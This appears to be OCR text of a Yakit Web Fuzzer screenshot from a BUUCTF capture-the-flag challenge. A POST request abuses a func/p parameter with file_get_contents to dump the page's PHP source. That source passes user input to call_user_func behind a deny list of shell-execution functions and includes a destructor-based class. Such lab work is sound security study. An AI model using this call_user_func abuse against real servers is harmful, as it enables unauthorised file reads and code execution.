 Yakit
Yakit
Yak-v1.1.3-sp7
Yakit-v1.1.3-sp1
CPU:12%
高危/严重(无新增)
localhost:47373
未配置公网反连
配置
登录
手工渗透测试
MITM
Web Fuzzer
Websocket Fuzzer
Yso-Java Hack
基础安全工具
fx 专项漏洞检测
插件管理
Payload 管理
Yak Runner
反连管理
fx 数据处理
fx 数据库
MITM
Web Fuzzer
Web Fuzzer-[1]
Web Fuzzer-[2]
发送数据包
强制 HTTPS
高级配置:
分享 / 导入
历史
跟随重定向
Request
数据包扫描
热加载
URL
1 POST /index.php HTTP/1.1
2 Host: 0a60cbb1-27cc-4f94-af50-c1ed0abc77e8.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.0.0 Safari/537.36
4 Content-Length: 29
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: identity
7 Accept-Language: zh-CN,zh;q=0.9
8 Cache-Control: max-age=0
9 Content-Type: application/x-www-form-urlencoded
10 Origin: http://0a60cbb1-27cc-4f94-af50-c1ed0abc77e8.node4.buuoj.cn:81
11 Referer: http://0a60cbb1-27cc-4f94-af50-c1ed0abc77e8.node4.buuoj.cn:81/index.php
12 Upgrade-Insecure-Requests: 1
13
14 func=file_get_contents&p=index.php
Response
183ms
2327字节
详情
44
45 <body>
46 <script language=javascript>
47 setTimeout("document.form1.submit()",5000)
48 </script>
49 <p>
50 <?php
51 $disable_fun = array("exec","shell_exec","system","passthru",
"proc_open","show_source","phpinfo","popen","dl","eval","proc_terminate",
"touch","escapeshellcmd","escapeshellarg","assert","substr_replace",
"call_user_func_array","call_user_func","array_filter", "array_walk",
"array_map","registregister_shutdown_function","register_tick_function",
"filter_var", "filter_var_array", "uasort", "uksort", "array_reduce",
"array_walk", "array_walk_recursive","pcntl_exec","fopen","fwrite",
"file_put_contents");
52 function gettime($func, $p) {
53 $result = call_user_func($func, $p);
54 $a= gettype($result);
55 if ($a == "string") {
56 return $result;
57 } else {return "";}
58 }
59 class Test {
60 var $p = "Y-m-d h:i:s a";
61 var $func = "date";
62 function __destruct() {
63 if ($this->func != "") {
64 echo gettime($this->func, $this->p);
65 }
66 }
67 }
68 $func = $_REQUEST["func"];
69 $p = $_REQUEST["p"];
70
71 if ($func != null) {
72 $func = strtolower($func);
73 if (!in_array($func,$disable_fun)) {
74 echo gettime($func, $p);
75 }else {
76 die("Hacker...");
77 }
78 }
79 ?>
80 </p>